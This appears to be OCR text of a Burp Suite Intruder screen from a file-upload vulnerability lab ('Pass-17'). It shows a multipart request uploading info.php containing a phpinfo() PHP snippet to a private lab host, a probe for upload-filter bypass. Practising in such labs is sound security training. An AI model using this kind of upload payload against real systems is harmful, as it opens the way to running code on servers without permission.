 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.10.4:9003 Update Host header to match target
7 DNT: 1
8 Referer: http://10.10.10.4:9003/Pass-17/index.php
9 Connection: keep-alive
10 Content-Type: multipart/form-data; boundary=---------------------------157212156623673
11 Content-Length: 336
12
13 -----------------------------157212156623673
14 Content-Disposition: form-data; name="upload_file"; filename="info.php"
15 Content-Type: application/octet-stream
16
17 <?php
18    phpinfo();
19 ?>
20 -----------------------------157212156623673
21 Content-Disposition: form-data; name="submit"
22
23 ä¸ ä¼
24 -----------------------------157212156623673--
Search 0 highlight
0 payload positions Length: 8